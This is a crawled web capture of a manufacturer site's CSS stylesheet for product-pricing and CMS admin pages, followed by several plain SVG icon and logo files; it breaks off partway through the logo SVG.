.resource-block a.btn.btn-primary.my-4 {
    width: 100px;
}

@media (max-width: 740px) {
    .resource-block h2 {
        font-size: 20px;
    }
}

@media (max-width: 575px) {
    .resource-block h2 {
        font-size: 24px;
    }
}

/* === PRODUCT PRICES + RESULTS: GLOBAL / DESKTOP === */

@media (min-width: 740px) {
    #prices-main-container .series-model-table-row {
        display: block;
    }
    
    #prices-main-container #mob-prices-tables {
        display: none;
    }
}

#prices-main-container .btn,
#prices-results-main-container .btn {
    padding: 10px 20px;
}

#prices-main-container img,
#prices-results-main-container img {
    box-sizing: border-box;
    width: 382px;
}

#prices-main-container input[type=text], #prices-main-container select,
#prices-results-main-container input[type=text], #prices-main-container select {
    border: 1px solid #9B9B9B;
    border-radius: 2px;
}

#prices-main-container .col-sm-6 p,
#prices-results-main-container .col-sm-6 p {
    color: #666666;
    font-size: 20px;
}

#prices-main-container .col-sm-6 p a,
#prices-results-main-container .col-sm-6 p a {
    color: #017D44;
    text-decoration: underline;
}

#prices-main-container ul,
#prices-results-main-container ul {
    list-style-position: outside;
    padding: 0 14px;
}

#prices-main-container ul li,
#prices-results-main-container ul li {
    padding-left: 7px;
}

#prices-results-main-container img {
    border: 1px solid #CCCCCC;
}

.series-model-table-row .table-responsive .model-table.table .prices-last {
    background-color: #F9F9F7;
    text-align: center;
}

/* +++ PRODUCT PRICES: TABLET +++ */

@media (max-width: 991px) {
    #prices-main-container.inner-main .col-lg-4 img.img-fluid {
        width: auto;
    }
}

/* +++ PRODUCT PRICES: MOBILE +++ */

@media (max-width: 739px) {
    #prices-main-container .series-model-table-row {
        display: none;
    }

    #mob-prices-tables {
        display: block;
        padding: 0;
    }
    
    #mob-prices-tables .mobile-table-row {
        display: flex;
        flex-direction: row;
    }

    #mob-prices-tables .mob-hidden {
        display: none;
    }

    #mob-prices-tables p.model-table-data a {
        padding-left: 5vw;
        text-decoration: underline;
    }

    #mob-prices-tables p.model-table-data,
    #mob-prices-tables p.model-table-header {
        margin: 0;
    }

    #mob-prices-tables div.mob-hidden {
        margin: 0 2vw;
    }

    #mob-prices-tables p.top-data,
    #mob-prices-tables .mob-hidden p.model-table-data:last-child,
    #mob-prices-tables .mob-hidden p.model-table-header:last-child {
        padding: 4px 0;
    }

    #mob-prices-tables p.top-data span {
        padding-left: 3vw;
    }

    #mob-prices-tables .top-data span img.mob-arrow {
        width: 8px;
    }

    #mob-prices-tables p.top-data:not(:first-child) {
        border-top: 1px solid #DDDDDD;
    }

    #mob-prices-tables p.model-table-header {
        font-weight: bold;
    }
}

/* === FOOTER STYLES: GLOBAL / DESKTOP === */

@media (min-width: 992px){
    #vvi-footer {
        padding: 30px 40px;
    }
}

#vvi-footer p {
    color: #111111;
    font-family: Poppins;
    font-size: 13px;
    line-height: 18px;
}

#vvi-footer .icon-col img {
    margin: 0 5px;
}

#vvi-footer .icon-col .img-fluid {
    width: 30px;
}

/* +++ FOOTER: TABLET +++ */

@media (max-width: 991px) {
    
}

/* +++ FOOTER: MOBILE +++ */

@media (max-width: 739px){
    #vvi-footer {
        padding: 4vh 10vw;
    }

    #vvi-footer .row {
        display: flex;
        justify-content: center;
    }

    #vvi-footer p {
        margin-bottom: 1.5vh;
    }
}

/* ********************* */
/* ** CMS SITE STYLES ** */
/* ********************* */

/* === TABLE STYLES: GLOBAL / DESKTOP === */

/* Shared Styles */
span img.img-fluid {
    width: 15px;
}

/* Model Table */
.model-table.table-striped>tbody>tr:nth-child(even)>td, 
.model-table.table-striped>tbody>tr:nth-child(even)>th,
.model-table.table-striped>*:nth-child(even) {
   background-color: #F9F9F7;
}

.model-table.table-striped>tbody>tr:nth-child(odd)>td, 
.model-table.table-striped>tbody>tr:nth-child(odd)>th,
.model-table.table-striped>*:nth-child(odd) {
   background-color: #FFFFFF;
}

#cms-prod-cat-table.model-table.table-striped td,
#cms-prod-cat-table.model-table.table-striped th {
    padding: 1vh 0.75vw;
}

.model-table.table-striped .model-table-data a,
.model-table.table-striped .model-table-data a.actions,
#btn-confirm {
	color: #425460;
	font-family: Poppins;
	font-size: 14px;
    line-height: 21px;
    padding-right: 5px;
    text-decoration: underline;
    text-transform: uppercase;
}

/* Resource Table */
.rsrc-table.table-responsive .table th,
.rsrc-table.table-responsive .table td {
    padding: 1vh 0;
}

.rsrc-table.table-responsive .table th {
    color: #017D44;
    font-size: 16px;
    font-weight: 600;
    line-height: 18px;
    text-transform: uppercase;
    border: none;
}

.rsrc-table.table-responsive .table td {
	color: #425460;
	font-family: Poppins;
	font-size: 14px;
    line-height: 21px;
    border-top: none;
    border-bottom: #979797;
    text-transform: none;
    vertical-align: middle;
    align-items: center;
    padding: 2vh 0;
}

.rsrc-table.table-responsive .table tbody tr:not(:last-child) {
    border-bottom: 1px solid #979797;
}

#cms-manage-resources-main .rsrc-table.table-responsive .table td {
    padding: 3vh 0;
}

#cms-edit-resource-main .rsrc-table.table-responsive input[type=text] {
    width: 90%;
}

#cms-edit-resource-main > .rsrc-table.table-responsive > .table > tbody > tr > td:not(:last-child),
#cms-main-container #cms-home-table.rsrc-table.table-responsive > .table > tbody > tr > td:not(:last-child) {
    vertical-align: middle;
}

#cms-edit-resource-main > .rsrc-table.table-responsive > .table > tbody > tr > td:last-child,
#cms-main-container #cms-home-table.rsrc-table.table-responsive > .table > tbody > tr > td:last-child, {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

#cms-edit-resource-main .rsrc-table.table-responsive .table td p,
#cms-main-container #cms-home-table.rsrc-table.table-responsive .table td p.file-text {
    display: flex;
    margin-bottom: 0;
    align-self: center;
}

#cms-edit-resource-main .rsrc-table.table-responsive .table p a {
    text-transform: uppercase;
}

#cms-edit-resource-main .rsrc-table.table-responsive .table p a,
#cms-home-table.rsrc-table.table-responsive .table td a,
.rsrc-table.table-responsive .table td a {
    text-decoration: underline;
    color: #425460;
}

/* STP Table */
#cms-stp-down-table .model-table-data p {
    margin-bottom: 0;
}

.table-responsive #cms-stp-down-table.model-table td.model-table-data {
    border-bottom: 1px solid #979797;
}

/* Add/Edit Products + Generate PDF file tables */
#cms-edit-prod-main .form-slide.table-responsive table.model-table tbody tr:not(:last-child),
#cms-gen-pdf-main .form-slide.table-responsive table.model-table tbody tr:not(:last-child), {
    border-bottom: 1px solid #979797;
}

#cms-edit-prod-main .form-slide.table-responsive table.model-table td.model-table-data,
#cms-gen-pdf-main .form-slide.table-responsive table.model-table td.model-table-data,
#cms-edit-resource-main .table-responsive .table td {
    vertical-align: middle;
    padding: 2.5vh 0;
}

#cms-edit-prod-main .form-slide.table-responsive table.model-table td.first.model-table-data,
#cms-gen-pdf-main .form-slide.table-responsive table.model-table td.first.model-table-data {
    font-weight: bold;
    text-transform: uppercase;
}

#cms-edit-prod-main .form-slide.table-responsive table.model-table td.model-table-data label.fileContainer,
#cms-gen-pdf-main .form-slide.table-responsive table.model-table td.model-table-data label.fileContainer,
#cms-edit-resource-main .table-responsive .table td label.fileContainer {
    margin-bottom: 0;
}

#cms-edit-prod-main .form-slide.table-responsive table.model-table td.model-table-data p.file-text,
#cms-gen-pdf-main .form-slide.table-responsive table.model-table td.model-table-data p.file-text,
#cms-edit-resource-main .table-responsive .table td p.file-text {
    align-self: center;
    margin-bottom: 0;
    margin-left: 1vw;
}

/* === FILE UPLOAD BUTTON: GLOBAL / DESKTOP === */

label.fileContainer {
    /* overflow: hidden; */
    position: relative;
    font-size: 13px;
    font-weight: bold;
    border-radius: 3px;
    padding: 1.2vh 1.5vw;
    text-transform: uppercase;
    display: inline-flex;
}

#cms-add-resource-main label.fileContainer,
label.fileContainer.light, .update-button.light {
    border: 1px solid #017D44;
    color: #017D44;
    background-color: rgba(204,204,204,0);
    margin-bottom: 0;
}

label.fileContainer.dark,
#cms-model-price-main label.fileContainer, .update-button.dark {
    color: #FFFFFF;
    background-color: #017D44;
    margin-bottom: 0;
}

.fileContainer input[type=file] {
    cursor: inherit;
    display: block;
    opacity: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}

/* === CMS NAVIGATION: GLOBAL / DESKTOP === */

.cms-top-nav a {
    color: #425460;
}

.cms-top-nav a:hover {
    color: #425460;
    text-decoration: underline;
}

#main-navbar .cms-greyed {
    color: #7FBDA1;
}

.admin-nav .last-prod-drop .drop-header {
    color: #017D44;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
    font-weight: bold;   
}

/* === CMS PAGINATION: GLOBAL / DESKTOP === */

ul.pagination li {
    padding-right: 10px;
}

/* === CMS LOGIN + REGISTER SCREENS: GLOBAL / DESKTOP === */

#site-container div.users.form form legend {
    color: #017D44;
    font-family: "Poppins", sans-serif;
}

#site-container div.users.form form a {
    display: inline-block;
    margin: 10px 0;
}

#site-container div.actions.columns.large-2.medium-3 {
    display: none;
}

/* === CMS HOMEPAGE: GLOBAL / DESKTOP === */

#cms-site-container .btn.btn-primary {
    padding: 10px 20px;
}

#cms-main-container p.text-center {
    margin: 5vh 0;
}

#cms-main-container .spec-row .col-md-4 p {
    display: inline-flex;
}

#cms-main-container hr {
    width: 750px;
    background-color: #979797;
    margin-bottom: 3vh;
}

#cms-main-container h2 {
    text-transform: uppercase;
}

/* === CMS HOMEPAGE: TABLET + MOBILE === */

@media (max-width: 991px) {
    hr.resource-divider {
        width: 650px;
        margin: 0 auto;
    }
}

/* === DELETE MODAL: GLOBAL / DESKTOP === */

.delete-modal.modal .modal-content {
    padding: 3vh 3vw;
}

.delete-modal.modal .modal-body {
    padding: 8vh 0;
}

.delete-modal.modal .modal-body .col {
    display: flex;
    flex-direction: column;
    text-align: center;
}

.delete-modal.modal .modal-body .col p {
    margin-bottom: 2vh;
}

.delete-modal.modal .modal-body .col p:nth-child(odd) {
    font-weight: bold;
}

.delete-modal.modal .modal-body .col .btn-row {
    justify-content: space-evenly;
    display: flex;
}

/* === CMS STP DOWNLOAD: GLOBAL / DESKTOP === */

#cms-stp-download-main.inner-main {
    padding: 6vh 6vw;
}

/* === ADD / EDIT PRODUCT: GLOBAL / DESKTOP === */

.active-title,
.active-slide {
    display: block;
}

.inactive-title,
.inactive-slide {
    display: none;
}

.back.btn.btn-primary {
    border: 1px solid #017D44;
    font-size: 13px;
    font-weight: bold;
    color: #017D44;
    border-radius: 3px;
    background-color: rgba(204,204,204,0);
}

a.add-bullet, .yes-bullet, .no-bullet {
	color: #425460;
	font-family: Poppins;
	font-size: 14px;
	line-height: 21px;
    text-decoration: underline;
    display: inline-flex;
}

a.del.add-bullet, .no-bullet {
    margin-left: 270px;
}

.yes-bullet, .no-bullet {
    cursor: pointer
}

.hidden {
    display: none
}

#add-prod-form .new-spec,
#edit-prod-form .new-spec {
    margin: 2vh 0;
}

#add-prod-form .new-spec .col-sm-6:first-child,
#edit-prod-form .new-spec .col-sm-6:first-child {
    padding-left: 0;
}

#add-prod-form .new-spec .col-sm-6:last-child,
#edit-prod-form .new-spec .col-sm-6:last-child {
    padding-right: 0;
    text-align: right;
}

#add-prod-form .col-sm-6 div.form-check,
#edit-prod-form .col-sm-6 div.form-check {
    padding: 0;
}

#add-prod-form .form-check-inline.radio label,
#gen-pdf-form .form-check-inline.radio label,
#edit-prod-form .form-check-inline.radio label {
    display: inline-flex;
    align-items: center;
    margin-right: 15px;
}

#three .buffer-div {
    overflow: scroll;
    width: 1000px;
    height: 600px;
    margin: 0 auto;
}

#three .buffer-div .table-create-box {
    width: 2900px;
}

@supports (-ms-ime-align: auto) {
    #three .buffer-div .table-create-box .creation-row .data-column {
        max-width: 200px;
    }
}

@-moz-document url-prefix() {
    #three .buffer-div .table-create-box .creation-row .data-column {
        max-width: 200px;
    }
}

#three .row.no-gutters.mt-4 .col-11 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

#four div.form-check-inline.form-check {
    vertical-align: middle;
    margin: 0;
}

#four label.follow-me {
    margin: 0;
}

/* HR styles */
hr.resource-divider {
    width: 750px;
    border-color: #979797;
}

/* === ADD RESOURCE: GLOBAL / DESKTOP === */

#cms-add-resource-main label.fileContainer {
    text-transform: uppercase;
    padding: 8px 24px;
}

#add-rsrc-form #up-label-addrsrc {
    display: block;
}

#add-rsrc-form .form-group p {
    display: inline-flex;
    align-self: center;
    margin: 0 1vw;
}

#add-rsrc-form div.submit {
    text-align: right;
}

#add-rsrc-form #add-rsrc-submit {
    padding: 10px 22px;
}

/* === EDIT RESOURCE(S): GLOBAL / DESKTOP === */

#cms-manage-resources-main p.text-center a.btn.btn-primary {
    padding: 1% 4%;
}

#cms-edit-resource-main .col-10.mx-auto .row.no-gutters:first {
    margin-top: 2vh;
}

.edit-rsrc-form .spec-row {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 1vh 0;
}

.edit-rsrc-form input.form-control {
    border-radius: 2px;
}

.edit-rsrc-form .spec-row p {
    margin-bottom: 0;
}

.edit-rsrc-form .spec-row .col-md-5 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: start;
}

.edit-rsrc-form .spec-row .col-md-5 .row.no-gutters .col {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center
}

.edit-rsrc-form .spec-row .col-md-5 .row.no-gutters .col p.file-text {
    margin: 0 1vw;
}

.spec-row p a {
    color: #425460;
    text-decoration: underline;
}

.spec-row h4.rsrc-col-title {
    text-transform: uppercase;
    /* font-weight: bold; */
}

.tech.row.no-gutters:not(:last-child), .gen.row.no-gutters:not(:last-child), .app.row.no-gutters:not(:last-child) {
    border-bottom: 1px solid #979797;
}

hr.edit-rsrc-div {
    border-color: #979797;
}

hr.edit-rsrc-div:last-of-type {
    display: none;
}

/* === MODEL PRICING: GLOBAL / DESKTOP === */

@supports (-ms-ime-align: auto) {
    form.active .col-6 div.input.text {
        width: 90%;
    }
}

#cms-model-price-table .row {
    padding-top: .75em;
    padding-bottom: .75em
}

#cms-model-price-main .rsrc-table.table-responsive p.file-text {
    margin: 0 1vw;
}

#cms-model-price-table form {
    width: 100%;
}

#cms-model-price-main #add-price-form div.invalid-feedback {
    font-family: "Poppins", sans-serif;
}

#cms-model-price-main .form-inline .form-control {
    width: 100%;
}

#cms-model-price-table .edit, #cms-model-price-table .cancel {
    cursor: pointer
}

#cms-model-price-main .table-responsive ul.pagination li:not(:last-child) {
    padding-right: 28px;
}

.inactive .model-table-data .input,
.inactive .model-table-data input,
.inactive .model-table-data span,
.inactive .model-table-data .cancel,
.active .model-table-data div {
    display: none
}

.active .model-table-data .input,
.active .model-table-data .cancel {
    display: inline-block
}

.success {
    display: none;
}

.failure {
    display: block;
}

/* === EXTRA DEALERS PAGES */

#cms-dealers-main .model-table.table-striped td.model-table-data, th.model-table-header {
    padding: 1vh 0.75vw;
}

#cms-site-container #cms-dealers-main #index-dealers div.submit,
#cms-site-container #cms-dealers-main #index-dealers p.file-text {
    display: inline-flex;
}

#cms-site-container #cms-dealers-main #index-dealers p.file-text {
    margin: 0 2vw;
}

#cms-site-container #cms-single-dealer th.text-right {
    vertical-align: middle;
}

p.empty-err {
    color: #dc3545;
}

#three .add-column a.add-bullet {
    display: block;
    margin: 0;
}

#three .empty-text p.empty-err a.del.add-bullet {
    margin-left: 0;
    color: #dc3545;
    font-weight: bold;
}

/* loading box for downloading catalog */
#load-box {
    position: fixed;
    z-index: 1021;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 580px;
    height: 268px;
    max-width: 100%;
    border: 1px solid #dddddd;
    background-color: white
}
#load-box * {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
#load-box img {
    top: 45px
}
#load-box .load-head {
    text-align: center;
    color: #017d44;
    font-weight: 600;
    font-size: 24px;
    top: 139px;
    font-family: "Gill Sans MT", "Gill Sans", Calibri, sans-serif;
    width: 100%
}
#load-box .load-body {
    text-align: center;
    font-size: 14px;
    color: #425460;
    top: 181px;
    font-family: "Poppins", sans-serif;
    width: 100%
}

/* warn box for catalog */
#warn-window {
    position: fixed;
    z-index: 1021;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
#warn-box {
    position: absolute;
    left: 50%;
    top: 100px;
    transform: translateX(-50%);
    width: 580px;
    height: 380px;
    max-width: calc(100% - 20px);
    border: 1px solid #dddddd;
    background-color: white;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,0.50)
}
#warn-box * {
    max-width: calc(100% - 40px)
}
#warn-box #warn-x {
    position: absolute;
    width: 20px;
    height: 20px;
    top: 10px;
    right: 10px;
    background-image: url('../img/Xgreen.svg')
}
#warn-box .warn-head {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    text-transform: uppercase;
    color: #017d44;
    font-weight: 600;
    font-size: 24px;
    line-height: 30px;
    top: 44px;
    font-family: "Gill Sans MT", "Gill Sans", Calibri, sans-serif;
    width: 218px
}
#warn-box .warn-body {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    font-size: 14px;
    color: #425460;
    top: 132px;
    font-family: "Poppins", sans-serif;
    width: 100%
}
#warn-box .warn-body2 {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    font-size: 14px;
    color: #425460;
    top: 228px;
    font-family: "Poppins", sans-serif;
    width: 100%
}
#warn-box .warn-override {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    text-decoration: underline;
    text-align: center;
    font-size: 14px;
    color: #017d44;
    top: 312px;
    font-family: "Poppins", sans-serif;
    width: 100%
}

/* Crossover Styling */
    .search-container {
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto;
      padding: 1rem;
      box-sizing: border-box;
    }

    .search-box-container {
      position: relative;
      width: 100%;
      max-width: 600px;
    }

    .search-wrapper {
      display: flex;
      width: 100%;
      box-sizing: border-box;
    }

    #search-input {
      flex-grow: 1;
      padding: 12px 16px;
      font-size: 1rem;
      box-sizing: border-box;
    }

    #clear-button {
      margin-left: 8px;
      padding: 12px 16px;
      font-size: 1rem;
      cursor: pointer;
    }

    #suggestions {
      position: absolute;
      width: 100%;
      top: 100%;
      left: 0;
      z-index: 1;
      background: white;
      border: 1px solid #ddd;
      display: none;
    }

    .suggestions p {
      padding: 12px 16px;
      margin: 0;
      cursor: pointer;
    }

    .suggestions p:hover {
      background: #deeee0;
    }

    table {
      width: 100%;
      border-collapse: collapse;
    }

    th, td {
      padding: 12px 16px;
      border: 1px solid #ddd;
    }

    th {
      background: #f5f5f5;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://vonberg.com/img/Search-icon.svg
body_size: 384
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Symbols">
	<g id="Mobile-Nav-_x2F_-Open" transform="translate(-243.000000, -16.000000)">
		<path id="Search" class="st0" d="M260.6,31.2l-4.3-4.3c0.6-1.1,1-2.3,1-3.7c0-3.9-3.4-7.3-7.3-7.3c-3.9,0-7,3.2-7,7
			s3.4,7.3,7.3,7.3c1.3,0,2.5-0.4,3.5-1l4.3,4.3c0.4,0.4,1.1,0.4,1.5,0l1.1-1.1C261.2,32.2,261,31.7,260.6,31.2L260.6,31.2z
			 M245,22.9c0-2.7,2.2-4.9,4.9-4.9c2.7,0,5.1,2.4,5.1,5.1s-2.2,4.9-4.9,4.9C247.4,28,245,25.6,245,22.9L245,22.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://vonberg.com/img/Arrow-Down.svg
body_size: 352
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 10 6" style="enable-background:new 0 0 10 6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#017D44;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="Mobile">
	<g id="_x32_.1.4--Products--Individual-Product-Open" transform="translate(-290.000000, -2382.000000)">
		<g id="Specs-Copy" transform="translate(15.000000, 2144.000000)">
			
				<g id="Arrow-_x2F_-Left" transform="translate(280.000000, 241.500000) rotate(-90.000000) translate(-280.000000, -241.500000) translate(278.500000, 237.500000)">
				<polyline id="Page-1" class="st0" points="4,8 0,4 4,0 				"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://vonberg.com/img/Arrow-Right.svg
body_size: 284
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 6 10" style="enable-background:new 0 0 6 10;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#017D44;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="Mobile">
	<g id="_x31_.1-nav-1" transform="translate(-292.000000, -192.000000)">
		<g id="Arrow-_x2F_-Right" transform="translate(293.000000, 193.000000)">
			<polyline id="Page-1" class="st0" points="0,8 4,4 0,0 			"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://vonberg.com/img/search-button.svg
body_size: 397
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 24" style="enable-background:new 0 0 30 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#017D44;}
	.st1{fill:#FFFFFF;}
</style>
<g id="search-icon-nav">
	<path id="Rectangle-2" class="st0" d="M3,0h24c1.7,0,3,1.3,3,3v18c0,1.7-1.3,3-3,3H3c-1.7,0-3-1.3-3-3V3C0,1.3,1.3,0,3,0z"/>
	<path id="Search" class="st1" d="M21.7,16.8l-3.3-3.3c0.5-0.8,0.8-1.8,0.8-2.8c0-3-2.6-5.7-5.7-5.7C10.5,5,8,7.5,8,10.5
		s2.6,5.7,5.7,5.7c1,0,1.9-0.3,2.8-0.7l3.4,3.4c0.3,0.3,0.9,0.3,1.2,0l0.8-0.8C22.1,17.6,22,17.2,21.7,16.8L21.7,16.8z M9.7,10.5
		c0-2.1,1.7-3.8,3.8-3.8c2.1,0,4,1.9,4,4s-1.7,3.8-3.8,3.8C11.6,14.4,9.7,12.6,9.7,10.5L9.7,10.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://vonberg.com/img/X.svg
body_size: 335
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Symbols">
	<g id="Mobile-Nav-_x2F_-Open" transform="translate(-285.000000, -15.000000)">
		<path id="Cross" class="st0" d="M297.8,25.2l6.3-6.4c1-0.9,1.3-2,0.3-2.9c-1-0.9-2-0.6-3,0.4l-6.2,6.3l-6.6-6.6
			c-1-0.9-2-1.3-3-0.3c-1,0.9-0.7,2.1,0.3,3l6.6,6.6l-6.3,6.3c-1,0.9-1.3,2.1-0.3,3c1,0.9,2,0.6,3-0.3l6.3-6.3l6,6
			c1,0.9,1.9,1.2,2.9,0.3c1-0.9,0.6-2-0.3-3L297.8,25.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://vonberg.com/img/facebook.svg
body_size: 278
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#017D44;}
</style>
<path id="path-1_1_" class="st0" d="M0,26.4V3.6C0,1.6,1.6,0,3.6,0h22.7c2,0,3.6,1.6,3.6,3.6v22.7c0,2-1.6,3.6-3.6,3.6h-4.8V17.7
	h4.2l0.9-5.1h-5.1V9.9c0-0.9,0.5-1.5,1-1.5h4.1V3.3h-4.1c-3.4,0-6.2,3-6.2,6.7v2.6h-4.1v5.1h4.1V30H3.6C1.6,30,0,28.4,0,26.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://vonberg.com/img/linkedin.svg
body_size: 389
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#017D44;}
</style>
<path class="st0" d="M27,0L27,0H3.1H3C1.3,0,0,1.3,0,3v24c0,1.7,1.3,3,3,3h24c1.7,0,3-1.3,3-3V3C30,1.3,28.7,0,27,0z M7.2,8.7
	c-1.3,0-2.4-1.1-2.4-2.4c0-1.3,1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C9.6,7.6,8.6,8.7,7.2,8.7z M9.6,10.5L9.3,23.9H5.5V10.5H9.6z
	 M24.9,23.9h-4.1v-6.5c0-1.6,0-3.5-2.2-3.5c-2.2,0-2.5,1.7-2.5,3.4v6.6h-4.2V10.5h4v1.8h0.1c0.6-1,1.9-2.2,3.9-2.2
	c4.2,0,5,2.8,5,6.4V23.9z M3,28C3,28,3,28,3,28C3,28,3,28,3,28L3,28z M26.9,28c0,0,0.1,0,0.1,0C27,28,27,28,26.9,28L26.9,28z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://vonberg.com/img/vonberg-logo-white.svg
body_size: 1280
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 85 20" style="enable-background:new 0 0 85 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FEFEFE;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#mask-2_1_);fill:#FEFEFE;}
	.st4{filter:url(#Adobe_OpacityMaskFilter_1_);}
	.st5{mask:url(#mask-4_1_);fill:#FEFEFE;}
</style>
<g id="Symbols">
	<g id="Mobile-Nav-_x2F_-Open" transform="translate(-22.000000, -15.000000)">
		<g id="Logo-_x2F_-White" transform="translate(22.000000, 15.000000)">
			<g id="Page-1">
				<polygon id="Fill-1" class="st0" points="18.1,0.2 16.6,2.5 51,2.5 50.3,5.1 57,0.2 				"/>
				<polygon id="Fill-2" class="st0" points="27.7,5.5 30.8,5.5 35.8,14 35.8,5.5 39.3,5.5 39.3,19.6 35.9,19.6 31.1,11 31.1,19.6 
					27.7,19.6 				"/>
				<polygon id="Fill-3" class="st0" points="51.5,5.5 59.5,5.5 59.5,8.7 55.1,8.7 55.1,10.9 59.3,10.9 59.3,14 55.1,14 55.1,16.5 
					59.5,16.5 59.5,19.7 51.5,19.7 				"/>
				<g id="Group-16" transform="translate(0.000000, 0.110677)">
					<g id="Group-6" transform="translate(71.285461, 5.112782)">
						<g id="Clip-5">
						</g>
						<defs>
							<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="0.1" y="0.1" width="13.5" height="14.6">
								<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
							</filter>
						</defs>
						<mask maskUnits="userSpaceOnUse" x="0.1" y="0.1" width="13.5" height="14.6" id="mask-2_1_">
							<g class="st1">
								<polygon id="path-1_1_" class="st2" points="0.1,0.1 13.6,0.1 13.6,14.7 0.1,14.7 								"/>
							</g>
						</mask>
						<path id="Fill-4" class="st3" d="M13.5,6.5h-3.2H6.6H6.1v2.9H10c-0.6,1.4-1.8,2.4-3.2,2.4c-2,0-3.6-1.9-3.6-4.3
							c0-2.4,1.6-4.3,3.6-4.3c1.2,0,2.3,0.7,3,1.9h3.5c-0.9-2.9-3.4-5-6.4-5c-3.7,0-6.8,3.3-6.8,7.3s3,7.3,6.8,7.3
							c3.7,0,6.8-3.3,6.8-7.3c0-0.3,0-0.5,0-0.8L13.5,6.5z"/>
					</g>
					<path id="Fill-7" class="st0" d="M67.3,11.1c-0.4,0.3-1.2,0.4-2.3,0.4h-1.1V8h0.9c0.9,0,1.5,0.1,1.9,0.2
